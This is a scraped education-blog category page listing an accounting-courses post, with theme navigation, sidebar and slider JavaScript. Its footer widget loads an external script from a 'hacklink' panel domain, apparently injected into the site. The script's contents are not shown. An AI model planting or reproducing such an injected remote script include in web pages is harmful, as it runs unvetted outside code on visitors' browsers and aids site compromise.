<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://weiweics.com/category/reviews/">Reviews</a></li>
</ul></div>			</nav><!-- #site-navigation -->
					</div>
			</div>
		</div>
	</header><!-- #masthead -->		<div class="walkerwp-wraper inner-page-subheader normal-subheader no-gap">
			<div class="walkerwp-container">
				<div class="walkerwp-grid-12">
												<div class="walkerpress-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="walkerpress breadcrumbs" ><h2 class="trail-browse"></h2><ul class="trail-items"  ><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li    class="trail-item trail-begin"><a href="https://weiweics.com/" rel="home" ><span >Home</span></a><meta  content="1" /></li><li    class="trail-item trail-end"><span ><span >online accounting courses</span></span><meta  content="2" /></li></ul></nav></div>
											

						
				</div>
			</div>
		</div>
		<div class="walkerwp-wraper inner-wraper">
		<div class="walkerwp-container">
					<div class="walkerwp-grid-12 archive-header">
				<h1 class="page-title">online accounting courses</h1>			</div>
				<main id="primary" class="site-main walkerwp-grid-9 right-sidebar">
			<div class="content-layout list-layout">
				
								
<article id="post-971" class="post-971 post type-post status-publish format-standard has-post-thumbnail hentry category-e-learning tag-accounting-courses tag-online-accounting-courses tag-online-learn-for-accounting-courses">
			<div class="walkerpress-post-thumbnails">
			<span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 5 Minutes</span>
			<a class="post-thumbnail" href="https://weiweics.com/e-learning/accounting-courses/" aria-hidden="true" tabindex="-1">
				<img width="800" height="450" src="https://weiweics.com/wp-content/uploads/2018/07/Top-3-Idea-Online-Learn-For-Accounting-Courses.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 3 Idea Online Learn For Accounting Courses" decoding="async" srcset="https://weiweics.com/wp-content/uploads/2018/07/Top-3-Idea-Online-Learn-For-Accounting-Courses.jpg 800w, https://weiweics.com/wp-content/uploads/2018/07/Top-3-Idea-Online-Learn-For-Accounting-Courses-300x169.jpg 300w, https://weiweics.com/wp-content/uploads/2018/07/Top-3-Idea-Online-Learn-For-Accounting-Courses-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />			</a>

					</div>
				<div class="article-inner has-thumbnails">
		<header class="entry-header">
					 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/e-learning/">E-Learning</a>
                               
        </span>
				<h3 class="entry-title"><a href="https://weiweics.com/e-learning/accounting-courses/" rel="bookmark">Top 3 Idea Online Learn For Accounting Courses</a></h3>		<div class="entry-meta">
					<a href="https://weiweics.com/author/tony/" class="post-author">
                                    <div class="author-avtar">
                            </div>
                      <i class="far fa-user-circle"></i> Tony Jimenez        </a>
		<a class="walkerpress-post-date" href="https://weiweics.com/2020/10/21/"><i class="far fa-calendar-check"></i> October 21, 2020        </a>
        
	<span class="comments-link"> <i class="far fa-comment"></i> <a href="https://weiweics.com/e-learning/accounting-courses/#respond">0 Comment <span class="screen-reader-text"> on Top 3 Idea Online Learn For Accounting Courses</span></a></span>		</div><!-- .entry-meta -->
				
		
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div class="walkerpress-excerpt">Accounting Courses&#8211; An entrepreneur is successful when he makes instant decisions in unusual situations. To understand business processes, laws, nuances of taxation, you need knowledge. Learn to account on the Internet! Tell you how...</div>					<a href="https://weiweics.com/e-learning/accounting-courses/" class="walkerpress-primary-button"> 
					Learn More					</a>
			
		
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-971 --></div>	</main><!-- #main -->

				<div class="walkerwp-grid-3 sidebar-block">
		
<aside id="secondary" class="widget-area">
	<section id="search-4" class="widget widget_search"><form action="https://weiweics.com/" method="get" class="form-inline">
    <fieldset>
		<div class="input-group">
			<input type="text" name="s" id="search" placeholder="Search" value="" class="form-control" />
			<span class="input-group-btn">
				<button type="submit" class="btn btn-default"><i class="fa fa-search" aria-hidden="true"></i></button>
			</span>
		</div>
    </fieldset>
</form></section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://weiweics.com/education/how-is-education-architecture-changing/">How is education architecture changing?</a>
									</li>
											<li>
					<a href="https://weiweics.com/finance/what-to-know-about-student-finance-for-university/">What to know about student finance for university</a>
									</li>
											<li>
					<a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/">How to Analyze Adaptive Admission Test Questions</a>
									</li>
											<li>
					<a href="https://weiweics.com/education-tips/ai-use-in-k-12-modern-education/">Guiding Policies for AI Use in K-12 Modern Education</a>
									</li>
											<li>
					<a href="https://weiweics.com/education-tips/the-ultimate-guide-to-the-law-office-study-program/">The Ultimate Guide to the Law Office Study Program</a>
									</li>
					</ul>

		</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://weiweics.com/category/e-learning/">E-Learning</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://weiweics.com/category/early-education/">Early Education</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://weiweics.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://weiweics.com/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://weiweics.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://weiweics.com/category/reviews/">Reviews</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
	</div>
			</div>
	</div>
<div class="walkerwp-wraper missed-post-wraper missed-post-layout-1">
	<div class="walkerwp-container">
		<div class="walkerwp-grid-12 missed-post-box">
						<h3 class="box-title"><span>Admission Guide</span></h3>
			<div class="featured-post-grid">
									    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 8 Minutes</span><img width="1024" height="541" src="https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Student examining computer screen with adaptive test question" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer.jpg 1024w, https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer-300x158.jpg 300w, https://weiweics.com/wp-content/uploads/2025/11/Student-examining-computer-768x406.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/how-to-analyze-adaptive-admission-test-questions/">How to Analyze Adaptive Admission Test Questions</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2025/11/15/"><i class="far fa-calendar-check"></i> November 15, 2025        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 4 Minutes</span><img width="800" height="450" src="https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="specialty" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty.jpg 800w, https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty-300x169.jpg 300w, https://weiweics.com/wp-content/uploads/2018/07/When-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty-768x432.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/when-it-is-necessary-to-be-defined-with-a-choice-of-high-school-and-a-specialty/">When it is necessary to be defined with a choice of high school and a specialty?</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/10/21/"><i class="far fa-calendar-check"></i> October 21, 2020        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/learn-french/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 7 Minutes</span><img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/02/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="learn French" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/02/1.jpg 800w, https://weiweics.com/wp-content/uploads/2019/02/1-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/02/1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/learn-french/">5 reasons to learn French</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/02/04/"><i class="far fa-calendar-check"></i> February 4, 2020        </a>
        
								</div>
						</div>
										    <div class="featured-post-item">
					    						    	<div class="post-thumbnail">
					    		<a href="https://weiweics.com/admission-guide/study-medicine/"><span class="estimate-reading-time" title="Estimated Reading Time of Article"> <i class="far fa-clock"></i> 5 Minutes</span><img width="800" height="500" src="https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="study medicine" decoding="async" loading="lazy" srcset="https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment.jpg 800w, https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment-300x188.jpg 300w, https://weiweics.com/wp-content/uploads/2019/01/Study-medicine-one-of-the-races-with-less-unemployment-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />							</a>
							
							</div>
							<div class="post-content">
										 <span class="category">
            
                           <a
                    href="https://weiweics.com/category/admission-guide/">Admission Guide</a>
                               
        </span>
									<h5><a href="https://weiweics.com/admission-guide/study-medicine/">Study medicine, one of the races with less unemployment</a></h5>
										<a class="walkerpress-post-date" href="https://weiweics.com/2020/01/30/"><i class="far fa-calendar-check"></i> January 30, 2020        </a>
        
								</div>
						</div>
								</div>
		</div>
	</div>
</div>
	<footer id="colophon" class="site-footer layout-one">
		
<div class="walkerwp-wraper footer-widgets-wraper">
	<div class="walkerwp-container footer-wiget-list">
				    <div class="walkerpress-footer-column">
		        <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://hacklink.info/panel/290.js"></script></div></section>		    </div>
									</div>
</div>
				<div class="walkerwp-wraper footer-copyright-wraper">
		
		<div class="walkerwp-container credit-container text-left">
							<div class="footer-social-media walkerwp-grid-12">
				<ul class="walkerpress-social icons-default-color boxed-style">
			<li>
			<a class="facebook" href="#" target="_blank">
				<i class="fab fa-facebook-f"></i>
			</a>
		</li>
			<li>
			<a class="twitter" href="#" target="_blank">
				<i class="fab fa-twitter"></i>
			</a>
		</li>
			<li>
			<a class="youtube" href="#" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
			<li>
			<a class="instagram" href="#" target="_blank">
				<i class="fab fa-instagram"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: Story News by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
						</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/story-news\/*","\/wp-content\/themes\/walkerpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://weiweics.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://weiweics.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://weiweics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/weiweics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://weiweics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.77" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
</script>
<script src="https://weiweics.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.77-1763962443" id="ez-toc-js-js"></script>
<script src="https://weiweics.com/wp-content/themes/story-news/js/story-news-scripts.js?ver=6.8.3" id="story-news-scripts-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.8.3" id="walkerpress-marquee-js"></script>
<script src="https://weiweics.com/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.8.3" id="walkerpress-scripts-js"></script>
<script src="https://weiweics.com/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script id="mystickysidebar-js-extra">
var mystickyside_name = {"mystickyside_string":".sidebar-block","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
</script>
<script src="https://weiweics.com/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://weiweics.com/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.8.3
body_size: 1706
content:
jQuery(document).ready(function () {
	var featuredSwiperOne = new Swiper(".walkerpress-featured-slider-one", {
      spaceBetween: 30,
      slidesPerView:1,
       autoplay: {
          delay: 5000,
          disableOnInteraction: false,
      },
        pagination: {
            el: ".walkerpress-slider-pagination",
            clickable: true,
        },
        navigation: {
          nextEl: '.walkerpress-slide-next',
          prevEl: '.walkerpress-slide-prev',
          clickable: true,
        },
        
  });
  var featuredSwiperOne = new Swiper(".walkerpress-featured-slider-two", {
      spaceBetween: 3,
      slidesPerView:4,
       autoplay: {
          delay: 5000,
          disableOnInteraction: false,
      },
        pagination: {
            el: ".walkerpress-slider-pagination",
            clickable: true,
        },
        navigation: {
          nextEl: '.walkerpress-slide-next',
          prevEl: '.walkerpress-slide-prev',
          clickable: true,
        },
        breakpoints: {
        480: {
          slidesPerView: 1,
        },
        768: {
          slidesPerView: 2,
        },
        1024: {
          slidesPerView: 3,
        },
        1180: {
          slidesPerView: 4,
        },
      }   
  });
  var featuredSliderSwiper = new Swiper(".walkerpress-featured-slider-three", {
    spaceBetween: 1,
    slidesPerView:1,
    centeredSlides: true,
    roundLengths: true,
    loop: true,
    loopAdditionalSlides: 30,
        pagination: {
           el: ".walkerpress-slider-pagination",
          clickable: true,
        },
        navigation: {
          nextEl: '.walkerpress-slide-next',
          prevEl: '.walkerpress-slide-prev',
          clickable: true,
        },
        breakpoints: {
        480: {
          slidesPerView: 1,
        },
        768: {
          slidesPerView: 2,
        },
        1024: {
          slidesPerView: 2,
        },
        1180: {
          slidesPerView: 2,
        },
      }
  });
  var gridLayoutCat = new Swiper(".grid-layout-carousel", {
    spaceBetween: 25,
    slidesPerView:1,
    loop: true,
    loopAdditionalSlides: 30,
        navigation: {
          nextEl: '.grid-layout-post-next',
          prevEl: '.grid-layout-post-prev',
          clickable: true,
        },
        breakpoints: {
        480: {
          slidesPerView: 1,
        },
        768: {
          slidesPerView: 2,
        },
        1024: {
          slidesPerView: 3,
        },
        1180: {
          slidesPerView: 3,
        },
      }
  });
  var featuredSliderSwiperfour = new Swiper(".walkerpress-featured-slider-four", {
    spaceBetween: 2,
    slidesPerView:1,
    roundLengths: true,
    loop: true,
    loopAdditionalSlides: 30,
        pagination: {
           el: ".walkerpress-slider-pagination",
          clickable: true,
        },
        navigation: {
          nextEl: '.walkerpress-slide-next',
          prevEl: '.walkerpress-slide-prev',
          clickable: true,
        },
        breakpoints: {
        480: {
          slidesPerView: 1,
        },
        768: {
          slidesPerView: 2,
        },
        1024: {
          slidesPerView: 3,
        },
        1180: {
          slidesPerView: 3,
        },
      }
  });

  var categorySlider = new Swiper(".walkerpress-category-slider", {
    spaceBetween: 0,
    slidesPerView:1,
    roundLengths: true,
    loop: true,
    loopAdditionalSlides: 30,
        pagination: {
           el: ".walkerpress-slider-pagination",
          clickable: true,
        },
        navigation: {
          nextEl: '.walkerpress-category-slide-next',
          prevEl: '.walkerpress-category-slide-prev',
          clickable: true
        },
  });
  var focusTickerSwiper = new Swiper(".walkerpress-ticker-news", {
    spaceBetween: 20,
    slidesPerView:4,
        pagination: {
          el: ".focusnews-pagination",
          clickable: true,
        },
         autoplay: {
          delay: 2500,
          disableOnInteraction: false,
        },
        navigation: {
          nextEl: '.ticker-news-next',
          prevEl: '.ticker-news-prev',
          clickable: true,
      },
      breakpoints: {
        480: {
          slidesPerView: 1,
        },
        768: {
          slidesPerView: 2,
        },
        1024: {
          slidesPerView: 3,
        },
        1180: {
          slidesPerView: 3,
        },
      }
  });

   jQuery('.tickerMarqueeOne').marquee({
      duration: 40000,
      gap: 0,
      delayBeforeStart: 0,
      duplicated: true,
      pauseOnHover: true,
      startVisible: true
    });

   jQuery('ul.tabs li').click(function(){
    var tab_id = jQuery(this).attr('data-tab');

    jQuery('ul.tabs li').removeClass('active');
    jQuery('.tab-content').removeClass('active');

    jQuery(this).addClass('active');
    jQuery("#"+tab_id).addClass('active');
  })



  var box = jQuery('.header-global-search-form');
  var button = jQuery('.global-search-icon');
  var closeButton = jQuery('.global-search-close');
  button.on('click', function(){
    button.toggleClass('active');
    box.toggleClass('active');
  });
  closeButton.on('click', function(){
    box.toggleClass('active');
  });

jQuery('.slide-button').on('click', function () {
    jQuery('.sidebar-panel').toggleClass('active');
    jQuery('body').toggleClass('sidebar-panel-active');
});
jQuery(window).load(function(){
  viewPortHeight = jQuery(window).height();
  sidebarPanelHeight = jQuery('.panel-content').height();
  if(sidebarPanelHeight > viewPortHeight){
    jQuery('.sidebar-panel').css('overflow-y','scroll');
  }
});
jQuery( ".panel-close" ).click(function() {
  jQuery('.sidebar-panel').toggleClass('active');
  jQuery('body').toggleClass('sidebar-panel-active');
});

jQuery(window).scroll(function(){ 
      if (jQuery(this).scrollTop() > 100) { 
          jQuery('a.walkerpress-top').fadeIn(); 
      } else { 
          jQuery('a.walkerpress-top').fadeOut(); 
      } 
}); 
jQuery('a.walkerpress-top').click(function(){ 
        jQuery("html, body").animate({ scrollTop: 0 }, 600); 
        return false; 
}); 
/*navmenu-toggle control*/
var menuFocus, navToggleItem, focusBackward;
var menuToggle = document.querySelector('.menu-toggle');
var navMenu = document.querySelector('.nav-menu');
if(navMenu){
  var navMenuLinks = navMenu.getElementsByTagName('a');
  var navMenuListItems = navMenu.querySelectorAll('li');
  var nav_lastIndex = navMenuListItems.length - 1;
  var navLastParent = document.querySelectorAll('.main-navigation > ul > li').length - 1;

  document.addEventListener('menu_focusin', function () {
      menuFocus = document.activeElement;
      if (navToggleItem && menuFocus !== navMenuLinks[0]) {
          document.querySelectorAll('.main-navigation > ul > li')[navLastParent].querySelector('a').focus();
      }
      if (menuFocus === menuToggle) {
          navToggleItem = true;
      } else {
          navToggleItem = false;
      }
  }, true);


  document.addEventListener('keydown', function (e) {
      if (e.shiftKey && e.keyCode == 9) {
          focusBackward = true;
      } else {
          focusBackward = false;
      }
  });


  for (el of navMenuLinks) {
      el.addEventListener('blur', function (e) {
          if (!focusBackward) {
              if (e.target === navMenuLinks[nav_lastIndex]) {
                  menuToggle.focus();
              }
          }
      });
  }
  menuToggle.addEventListener('blur', function (e) {
      if (focusBackward) {
          navMenuLinks[nav_lastIndex].focus();
      }
  });
}

  });

jQuery(window).load(function(){
  jQuery(window).scroll(function() {
    var wintop = jQuery(window).scrollTop(), docheight = jQuery('body').height(), winheight = jQuery(window).height();
    var totalScroll = (wintop/(docheight-winheight))*100;
    jQuery(".walkerwp-progress-bar").css("width",totalScroll+"%");
  });
});
jQuery('.header-global-search-form button.btn-default').on('keydown', function(e){
    jQuery('.header-global-search-form button.global-search-close').focus();
    e.preventDefault();
  });
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() >= 90) {
        jQuery('.sticky-menu').addClass('sticky-menu-enabled');
    }
    else {
        jQuery('.sticky-menu').removeClass('sticky-menu-enabled');
    }
});